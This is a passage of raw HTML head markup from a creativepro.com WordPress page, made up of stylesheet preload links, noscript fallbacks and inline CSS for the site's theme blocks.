rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/our-sponsors/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/community/connect-with-us-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/connect-with-us-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/connect-with-us-block/style-index.css"></noscript><style id='join-our-community-join-our-community-style-inline-css' type='text/css'>
.wp-block-join-our-community-join-our-community{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.join-community{background-color:var(--cp-light-mint);padding:var(--spacing-16x) 0;position:relative}@media only screen and (max-width:767px){.join-community{padding:var(--spacing-4x) 0 var(--spacing-14x) 0}}.join-community--wrap{align-items:center;display:flex;flex-wrap:wrap;margin:0 auto;max-width:1090px}@media only screen and (max-width:767px){.join-community--wrap{display:block}}.join-community--img{width:392px}@media only screen and (max-width:767px){.join-community--img{margin:0 auto}}@media only screen and (max-width:575px){.join-community--img{width:100%}}.join-community--img img,.join-community--img picture{display:block}.join-community--img img img,.join-community--img picture img{max-width:100%}.join-community--content{padding-left:var(--spacing-16x);width:calc(100% - 392px)}@media only screen and (max-width:1199px){.join-community--content{padding-left:var(--spacing-10x)}}@media only screen and (max-width:767px){.join-community--content{margin-top:var(--spacing-4x);padding-left:0;width:100%}}.join-community--content .creativepro-h2{margin-bottom:var(--spacing-6x)}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/community/community-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/community-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/community-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/signup-login-button/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/signup-login-button/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/signup-login-button/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/single-product/related-products/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/single-product/related-products/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/single-product/related-products/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/login/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/login/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/login/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-form/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-form/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-form/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/contact/general-inquiries/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/general-inquiries/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/general-inquiries/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/contact/design-tools-contact-link/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/design-tools-contact-link/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/design-tools-contact-link/style-index.css"></noscript><style id='password-updated-password-updated-style-inline-css' type='text/css'>
.wp-block-password-updated-password-updated{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.password-updated--block{padding:var(--spacing-24x) 0;position:relative}@media(max-width:980px){.password-updated--block{padding:var(--spacing-16x) 0}}@media(max-width:767px){.password-updated--block{padding:var(--spacing-10x) 0}}.password-updated--form h4{font-size:30px;font-weight:var(--fw-semi-bold);line-height:38px;margin-bottom:var(--spacing-10x);margin-top:0;text-align:left}.password-updated--form .memb_logout_link{background-color:var(--btn-prim-bg);border-radius:var(--btn-border-radius);color:var(--btn-prim-color);display:var(--btn-display);font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);padding:var(--btn-padding);transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.password-updated--form .memb_logout_link:hover{background-color:var(--cp-blue-secondary)!important;color:var(--cp-sea-foam)!important}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/newsletter-banner/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/newsletter-banner/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/newsletter-banner/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/indesignsecrets-podcast/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/indesignsecrets-podcast/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/indesignsecrets-podcast/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/downloadable-resources-slider-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/downloadable-resources-slider-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/downloadable-resources-slider-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/service-carousel/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/service-carousel/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/service-carousel/style-index.css"></noscript><style id='get-started-block-get-started-block-style-inline-css' type='text/css'>
.wp-block-get-started-block-get-started-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.get-started--block{background-color:var(--cp-darker-blue);padding:var(--spacing-24x) 0 170px 0;position:relative}@media only screen and (max-width:1199px){.get-started--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.get-started--block{padding:var(--spacing-14x) 0}}.get-started--title{margin-bottom:var(--spacing-8x)}@media only screen and (max-width:1023px){.get-started--title{margin-bottom:var(--spacing-6x)}}.get-started--title .creativepro-h2{margin-bottom:0}.get-started--title .creativepro-h2 span{color:var(--cp-sea-foam)}.get-started--wrap{display:grid;gap:var(--spacing-12x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:1023px){.get-started--wrap{gap:var(--spacing-6x);grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:767px){.get-started--wrap{grid-template-columns:repeat(1,1fr)}}.get-started--inner{align-items:center;background-color:var(--cp-dark-blue);border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;justify-content:center;padding:var(--spacing-8x)}.get-started--inner picture{display:block;margin-bottom:var(--spacing-2x)}.get-started--inner picture img{display:block;height:36px;margin:0 auto;-o-object-fit:contain;object-fit:contain;width:36px}.get-started--inner .h3,.get-started--inner h3{font-size:20px;font-weight:700;line-height:26px;margin-bottom:var(--spacing-5x);margin-top:0}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-testimonials-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-testimonials-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-testimonials-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/tutorials-slider-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/tutorials-slider-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/tutorials-slider-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/newsletter-form/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/newsletter-form/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/newsletter-form/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/videos-slider-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/videos-slider-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/videos-slider-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/event-news-slider-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/event-news-slider-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/event-news-slider-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/upcoming-events/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/upcoming-events/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/upcoming-events/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/creativepro-magazine-slider/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/creativepro-magazine-slider/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/creativepro-magazine-slider/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/welcome-back-hero-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/welcome-back-hero-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/welcome-back-hero-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/ad-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/ad-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/ad-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/resources/resources/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/resources/resources/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/resources/resources/style-index.css"></noscript><style id='cp2-generic-hero-style-inline-css' type='text/css'>
.wp-block-cp2-generic-hero{align-items:center;background-color:var(--cp-dark-blue)!important;display:flex;justify-content:center;padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);width:100%}.hero-block__content{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-4x,16px);max-width:1220px;width:100%}.hero-block__title{color:var(--cp-white);font-family:var(--header-font);font-size:var(--h1-size);font-style:var(--h1-font-style);font-weight:var(--h1-font-weight);letter-spacing:var(--h1-spacing);line-height:var(--h1-line-height);margin:0}.hero-block__description{color:var(--cp-another-gray);font-family:var(--header-font);font-size:var(--p-normal);font-style:normal;font-weight:var(--p-weight);line-height:var(--p-line-height);margin:0;max-width:800px}@media(max-width:768px){.wp-block-custom-hero{padding:var(--spacing-6x,24px)}.hero-block__content{padding:var(--spacing-4x,16px)}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/company/get-connected/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/get-connected/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/get-connected/style-index.css"></noscript><style id='company-hero-company-hero-style-inline-css' type='text/css'>
.wp-block-company-hero-company-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.company-hero{background-color:var(--cp-dark-blue);overflow:hidden;padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}.company-hero--wrap{align-items:center;display:flex;flex-wrap:wrap}.company-hero--left{padding:var(--spacing-16x) var(--spacing-24x) var(--spacing-16x) 0;width:49%}@media only screen and (max-width:1023px){.company-hero--left{padding:var(--spacing-12x) 0;width:100%}}.company-hero--left h1{font-weight:var(--fw-bold);margin-bottom:var(--spacing-4x)}.company-hero--left p{font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}.company-hero--right{width:51%}@media only screen and (max-width:1023px){.company-hero--right{display:none;width:100%}}.company-hero--right picture{display:block}.company-hero--right picture img{display:block;margin:0 auto;max-width:450px}@media only screen and (max-width:767px){.company-hero--right picture img{max-width:350px;width:100%}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-history/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-history/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-history/style-index.css"></noscript><style id='our-team-our-team-style-inline-css' type='text/css'>
.wp-block-our-team-our-team{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.our-team--block{position:relative}@media only screen and (max-width:767px){.our-team--block .creativepro-container{padding:0}}.our-team--wrap{align-items:center;display:flex;flex-wrap:wrap}.our-team--content{margin:var(--spacing-2x) 0;padding:var(--spacing-24x) var(--spacing-6x) var(--spacing-24x) var(--spacing-12x);width:50%}@media only screen and (max-width:1199px){.our-team--content{margin:0;padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.our-team--content{padding:var(--spacing-9x) var(--spacing-6x) var(--spacing-14x) var(--spacing-6x);width:100%}}.our-team--content .creativepro-small{display:inline-block;font-size:16px;font-weight:var(--fw-semi-bold);letter-spacing:-.01em;line-height:20px;margin-bottom:var(--spacing-1x)}.our-team--content .creativepro-h2{margin-bottom:var(--spacing-5x)}.our-team--content p{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}.our-team--content p:last-child{margin-bottom:0}.our-team--content .cp-btn btn-dark-blue{margin-top:var(--spacing-10x)}.our-team--img{padding:var(--spacing-5x) var(--spacing-14x) 0 0;width:50%}@media only screen and (max-width:767px){.our-team--img{padding:var(--spacing-5x) 0 0;width:100%}}.our-team--img img,.our-team--img picture{display:block}@media only screen and (max-width:767px){.our-team--img img{margin-left:25px;max-width:200px}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/company/join-our-community/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/join-our-community/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/join-our-community/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/company/what-we-do/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/what-we-do/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/what-we-do/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-mission/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-mission/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-mission/style-index.css"></noscript><style id='shop-list-block-shop-list-block-style-inline-css' type='text/css'>
.wp-block-shop-list-block-shop-list-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.shop-list--block{padding:var(--spacing-24x) 0;position:relative}

</style>
<style id='shop-hero-shop-hero-style-inline-css' type='text/css'>
.wp-block-shop-hero-shop-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.shop-hero{background-color:var(--cp-dark-blue);padding:var(--spacing-16x) 0;position:relative}@media only screen and (max-width:767px){.shop-hero{padding-bottom:var(--spacing-12x);padding-top:var(--spacing-6x)}}.shop-hero .creativepro-h1{margin-bottom:var(--spacing-2x)}@media only screen and (max-width:1023px){.shop-hero .creativepro-h1{margin-bottom:var(--spacing-1x)}}.shop-hero p{color:var(--cp-another-gray);font-size:var(--p-normal);line-height:var(--p-line-height);margin-bottom:0;max-width:770px}@media only screen and (max-width:1023px){.shop-hero p{font-size:var(--p-small)}}

</style>
<style id='cp2-side-banner-ad-style-inline-css' type='text/css'>


</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-partner/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-partner/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-partner/style-index.css"></noscript><style id='solution-providers-hero-solution-providers-hero-style-inline-css' type='text/css'>
.wp-block-solution-providers-hero-solution-providers-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.wp-block-solution-providers-hero-solution-providers-hero .creativepro-inner--content p{font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-list/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-list/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-list/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcasts-latest-episodes/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcasts-latest-episodes/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcasts-latest-episodes/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcast-archive-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcast-archive-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcast-archive-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/custom-comments/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/custom-comments/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/custom-comments/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/recommended-issues/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/recommended-issues/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/recommended-issues/style-index.css"></noscript><style id='cp2-related-articles-style-inline-css' type='text/css'>
.wp-block-cp2-related-articles{align-items:center;display:flex;justify-content:center;padding:var(--spacing-24x,96px) 0;width:100%}.related-articles__content{display:flex;flex-direction:column;max-width:1220px;width:100%}.related-articles__content .back-to-issues{font-family:var(--header-font);padding:var(--spacing-6x,24px) 0}.related-articles__content .back-to-issues .back-to-issues__link{text-decoration:none}.related-articles__content h1{color:var(--cp-dark);font-family:var(--header-font);font-size:var(--h1-size);font-style:var(--h1-font-style);font-weight:var(--fw-semi-bold);letter-spacing:var(--cp-spacing);line-height:var(--h1-line-height);margin-bottom:0}.related-articles__links .related-articles__link a{text-decoration:none}.related-articles__links .related-articles__link a h2{pointer-events:none}.related-articles__links .related-articles__link a:hover{text-decoration:underline}.related-articles__links{max-width:904px;width:100%}.related-articles__links h2{color:var(--cp-black);font-family:var(--header-font);font-size:24px;font-style:normal;font-weight:var(--fw-bold);line-height:24px}.related-articles__links hr{border:1px solid var(--cp-light-gray);margin:var(--spacing-10x,40px) 0}@media(max-width:1220px){.wp-block-cp2-related-articles{padding:var(--spacing-12x,48px) var(--spacing-6x,24px)}.related-articles__content{padding:0 var(--spacing-6x,24px)}.related-articles__links{max-width:610px}}@media(max-width:768px){.wp-block-cp2-related-articles{padding:var(--spacing-12x,48px) var(--spacing-6x,24px)}.related-articles__links{max-width:unset}.related-articles__content h1{font-size:36px}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/magazine-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/magazine-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/magazine-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/trial-issue-info/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/trial-issue-info/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/trial-issue-info/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/editor-letter/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/editor-letter/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/editor-letter/style-index.css"></noscript><style id='team-hero-team-hero-style-inline-css' type='text/css'>
.wp-block-team-hero-team-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.team-hero{background-color:var(--cp-dark-blue);overflow:hidden;padding:180px var(--spacing-6x,24px) 0 var(--spacing-6x,48px);position:relative}@media only screen and (max-width:1023px){.team-hero{padding:100px var(--spacing-6x,24px) 0 var(--spacing-6x,48px)}}.team-hero--wrap{align-items:center;display:flex;flex-wrap:wrap}.team-hero--left{padding:var(--spacing-16x) var(--spacing-24x) var(--spacing-16x) 0;width:49%}@media only screen and (max-width:1023px){.team-hero--left{padding:var(--spacing-12x) 0;width:100%}}.team-hero--left h1{margin-bottom:var(--spacing-4x)}.team-hero--left p{font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}.team-hero--right{width:51%}@media only screen and (max-width:1023px){.team-hero--right{display:none;width:100%}}.team-hero--right picture{display:block}.team-hero--right picture img{display:block;margin:0 auto;max-width:270px;width:100%}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/team/team-list/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/team/team-list/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/team/team-list/style-index.css"></noscript><style id='cp2-current-job-opportunities-style-inline-css' type='text/css'>
.wp-block-current-job-opportunities-current-job-opportunities{background-color:#21759b;color:#fff;padding:2px}.job-contact--wrap{margin-top:var(--spacing-6x)}.job-contact--form{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.job-contact--form{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.job-contact--form{padding:var(--spacing-10x) 0}}.job-contact--form .creativepro-container{margin-left:auto;margin-right:auto;max-width:846px}.current-job--title .creativepro-h2{margin-bottom:var(--spacing-2x)}.current-job--wrap{margin-bottom:var(--spacing-6x);margin-top:var(--spacing-6x)}.current-job--item{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;height:100%;margin-bottom:var(--spacing-6x);padding:var(--spacing-10x)}@media only screen and (max-width:767px){.current-job--item{padding:var(--spacing-6x)}}.current-job--item hr{border-color:var(--cp-another-gray);margin:var(--spacing-5x) 0}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/jobs/job-faq-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/jobs/job-faq-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/jobs/job-faq-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/event-week-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/event-week-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/event-week-block/style-index.css"></noscript><style id='join-today-block-join-today-block-style-inline-css' type='text/css'>
.wp-block-join-today-block-join-today-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.join-today--block{background-color:var(--cp-light-cyan);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.join-today--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.join-today--block{padding:var(--spacing-14x) 0}}.join-today--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.join-today--title{margin-bottom:var(--spacing-8x)}}.join-today--title .creativepro-h2,.join-today--title h2{margin-bottom:var(--spacing-8x)}@media only screen and (max-width:1023px){.join-today--title .creativepro-h2,.join-today--title h2{margin-bottom:var(--spacing-5x)}}.join-today--wrap{display:grid;gap:var(--spacing-9x) var(--spacing-9x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:767px){.join-today--wrap{gap:var(--spacing-5x);grid-template-columns:repeat(1,1fr)}}.join-today--inner{background-color:var(--cp-white);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-right:1px solid #ececec;height:100%;padding:var(--spacing-10x)}@media only screen and (max-width:1023px){.join-today--inner{padding:var(--spacing-10x) var(--spacing-5x)}}@media only screen and (max-width:767px){.join-today--inner{margin:0 auto;max-width:350px}}.join-today--inner .h2,.join-today--inner h2{font-size:60px;font-weight:var(--fw-semi-bold);letter-spacing:-.02em;line-height:72px;margin-bottom:var(--spacing-1x);margin-top:0}.join-today--inner p{color:var(--cp-black);font-size:var(--p-normal);font-weight:var(--fw-semi-bold);line-height:var(--p-line-height)}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/faq-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/faq-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/faq-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-creativepro-plan/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-creativepro-plan/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-creativepro-plan/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/testimonials-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/testimonials-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/testimonials-block/style-index.css"></noscript><link rel="preload" 